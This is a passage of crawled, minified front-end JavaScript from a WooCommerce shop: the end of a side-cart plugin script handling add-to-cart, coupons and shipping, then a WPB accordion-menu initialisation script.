o,i,r,c,a=e(this),n=a.find('button[type="submit"]');g(n),o=a.serializeArray(),r=!1,e.each(o,function(e,t){if((t.name==="product_id"||t.name==="add-to-cart")&&t.value)return r=!0,!1}),r||(c=a.attr("action").match(/add-to-cart=([0-9]+)/),i=!!c&&c[1]),n.attr("name")&&n.attr("name")=="add-to-cart"&&n.attr("value")&&(i=n.attr("value")),i&&o.push({name:"add-to-cart",value:i}),o.push({name:"action",value:"xoo_wsc_add_to_cart"}),f(n,o)});function t(t,n){e(".xoo-wsc-notice").html(n).attr("class","xoo-wsc-notice").addClass("xoo-wsc-nt-"+t),e(".xoo-wsc-notice-box").fadeIn("fast"),clearTimeout(s);var s=setTimeout(function(){e(".xoo-wsc-notice-box").fadeOut("slow")},2e3)}function g(e){if(xoo_wsc_localize.atc_icons!=1)return;e.find(".xoo-wsc-icon-atc").length!==0?e.find(".xoo-wsc-icon-atc").attr("class","xoo-wsc-icon-spinner2 xoo-wsc-icon-atc xoo-wsc-active"):e.append('<span class="xoo-wsc-icon-spinner2 xoo-wsc-icon-atc xoo-wsc-active"></span>')}function v(e){if(xoo_wsc_localize.atc_icons!=1)return;e.find(".xoo-wsc-icon-atc").attr("class","xoo-wsc-icon-checkmark xoo-wsc-icon-atc")}e(document).on("click",".xoo-wsc-coupon-trigger",function(){e(".xoo-wsc-coupon").toggleClass("active"),e(this).toggleClass("active")}),e(document).on("click",".xoo-wsc-coupon-submit",function(){var o,i=e("#xoo-wsc-coupon-code"),s=i.val().trim();if(!s.length)return;e(".xoo-wsc-block-cart").show(),e(this).addClass("active"),o={security:xoo_wsc_localize.apply_coupon_nonce,coupon_code:s},e.ajax({url:xoo_wsc_localize.wc_ajax_url.toString().replace("%%endpoint%%","apply_coupon"),type:"POST",data:o,success:function(n){t("error",n),e(document.body).trigger("applied_coupon",[s]),e(document.body).trigger("wc_fragment_refresh")},complete:function(){e(".xoo-wsc-block-cart").hide()}})}),e(document).on("click",".xoo-wsc-remove-coupon",function(n){var i,o=e(this).attr("data-coupon");o.length||n.preventDefault(),e(this).css("pointer-events","none"),s(),i={security:xoo_wsc_localize.remove_coupon_nonce,coupon:o},e.ajax({url:xoo_wsc_localize.wc_ajax_url.toString().replace("%%endpoint%%","remove_coupon"),type:"POST",data:i,success:function(n){t("error",n),e(document.body).trigger("removed_coupon",[o]),e(document.body).trigger("wc_fragment_refresh")},complete:function(){e(".xoo-wsc-block-cart").hide()}})}),e(document).on("click",".xoo-wsc-undo-item",function(){var n=e(this).data("xoo_ckey");if(!n)return;s(),e.ajax({url:xoo_wsc_localize.wc_ajax_url.toString().replace("%%endpoint%%","xoo_wsc_undo_item"),type:"POST",data:{cart_key:n},success:function(n){n.fragments?e(document.body).trigger("added_to_cart",[n.fragments,n.cart_hash]):n.error?t("error",n.error):console.log(n),a()}})});function b(t,n){var s,i,a,o=e(".xoo-wsc-basket");if(o.length<1&&(o=e(".xoo-wsc-sc-cont")),s=!1,t.parents(".product").length?(i=t.parents(".product"),xoo_wsc_localize.flytoanim_img_class&&i.find("."+xoo_wsc_localize.flytoanim_img_class).length?s=i.find("."+xoo_wsc_localize.flytoanim_img_class):i.find(".woocommerce-product-gallery").length?s=i.find(".woocommerce-product-gallery"):s=i):xoo_wsc_localize.flytoanim_img_class&&e("."+xoo_wsc_localize.flytoanim_img_class).length&&(s=e("."+xoo_wsc_localize.flytoanim_img_class)),!s||s.length===0||o.length===0){n();return}a=s.clone().offset({top:s.offset().top,left:s.offset().left}).addClass("xoo-wsc-fly-animating").appendTo(e("body")).animate({top:o.offset().top-10,left:o.offset().left-10,width:75,height:75},1e3,"easeInOutExpo"),setTimeout(function(){o.effect("shake",{times:1},200,setTimeout(function(){n()},200))},1500),a.animate({width:0,height:0},function(){e(this).detach()})}function c(e){e.addClass("xoo-wsc-processing")}function _(e){e.removeClass("xoo-wsc-processing")}h={init:function(){this.toggle_shipping=this.toggle_shipping.bind(this),this.shipping_method_selected=this.shipping_method_selected.bind(this),this.shipping_calculator_submit=this.shipping_calculator_submit.bind(this),e(document).on("click",".shipping-calculator-button",this.toggle_shipping),e(document).on("change","select.shipping_method, :input[name^=shipping_method]",this.shipping_method_selected),e(document).on("submit","form.woocommerce-shipping-calculator",this.shipping_calculator_submit),e(".shipping-calculator-form").hide()},toggle_shipping:function(){return e(".shipping-calculator-form").slideToggle("slow"),e(document.body).trigger("country_to_state_changed"),!1},shipping_method_selected:function(){var n,t={};e("select.shipping_method, :input[name^=shipping_method][type=radio]:checked, :input[name^=shipping_method][type=hidden]").each(function(){t[e(this).data("index")]=e(this).val()}),c(e(".xoo-wsc-footer-content")),n={security:xoo_wsc_localize.update_shipping_method_nonce,shipping_method:t},e.ajax({type:"post",url:xoo_wsc_localize.wc_ajax_url.toString().replace("%%endpoint%%","update_shipping_method"),data:n,dataType:"html",success:function(){e(document.body).trigger("wc_fragment_refresh")},complete:function(){e(document.body).trigger("updated_shipping_method")}})},shipping_calculator_submit:function(t){t.preventDefault();var n=e(t.currentTarget);c(e(".xoo-wsc-footer-content")),e("<input />").attr("type","hidden").attr("name","calc_shipping").attr("value","x").appendTo(n),e.ajax({type:n.attr("method"),url:n.attr("action"),data:n.serialize(),dataType:"html",success:function(){e(document.body).trigger("wc_fragment_refresh")}})}},!(window.wc_checkout_params&&wc_checkout_params.is_checkout==="1")&&!window.wc_cart_params&&h.init(),e(document.body).on("updated_shipping_method",function(){e(document.body).trigger("wc_fragment_refresh")}),e("body").on("click",".xoo-wsc-shp-tgle",function(){e(".xoo-wsc-footer-a").toggleClass("xoo-wsc-shpactive")})})

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/accordion-init.js?ver=1.0
body_size: 516
content:
(function(e){"use strict";function n(t){t.each(function(){if(t=e(this),t.hasClass("navgoco-initialized"))return;var t,s=t.data("accordion"),o=t.data("indicator_icon"),n=t.data("iconclass"),i=n?'<i class="'+n+'"></i>':o;t.find(".wpb_category_n_menu_accordion_list").navgoco({caretHtml:i,accordion:s,openClass:"wpb-submenu-indicator-minus",save:!0,cookie:{name:"navgoco",expires:!1,path:"/"},slide:{duration:400,easing:"swing"}}),t.addClass("navgoco-initialized")})}n(e(".wpb_category_n_menu_accordion").filter(function(){return e(this).closest(".wpb-wamc-elementor-widget-show-in-popup").length===0}));var t=function(e,t){var s=e.find(".wpb_category_n_menu_accordion");n(s),t(".wpb-submenu-indicator").click(function(e){e.preventDefault()})};e(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/wpb-accordion-categories.default",t),elementorFrontend.hooks.addAction("frontend/element_ready/wpb-accordion-menu.default",t),elementorFrontend.hooks.addAction("frontend/element_ready/wpb-accordion-menu-or-category-pro.default",t)}),e("document").ready(function(){e(".wpb_wmca_keyboard_accessibility_yes a").on("focus",function(){e(".wpb_wmca_keyboard_accessibility_yes li").removeClass("wpb-wmca-focus"),e(this).closest("li").addClass("wpb-wmca-focus")}),e(window).click(function(){e(".wpb_wmca_keyboard_accessibility_yes li").removeClass("wpb-wmca-focus"),e(".wpb_wmca_keyboard_accessibility_yes").removeClass("wpb_wmca_link_tabbed")}),e(".wpb_wmca_keyboard_accessibility_yes").each(function(){const n=e(this),s=e(this).find(".cat-item-have-child > a, .menu-item-has-children > a");e(".wpb_wmca_keyboard_accessibility_yes").keyup(function(){n.removeClass("wpb_wmca_link_tabbed"),s.is(":focus")?n.addClass("wpb_wmca_link_tabbed"):n.removeClass("wpb_wmca_link_tabbed")}),s.on("click",function(t){var s=e(this),n=s.closest("li"),o=n.find("ul").first(),i=s.attr("href"),a=s.closest(".wpb_wmca_keyboard_accessibility_yes");i.indexOf("#")===-1&&a.hasClass("wpb_wmca_link_tabbed")&&n.hasClass("wpb-wmca-focus")&&(t.preventDefault(),o.is(":hidden")?(o.slideDown(),n.addClass("wpb-submenu-indicator-minus")):(o.slideUp(),n.removeClass("wpb-submenu-indicator-minus")))})})})})(jQuery)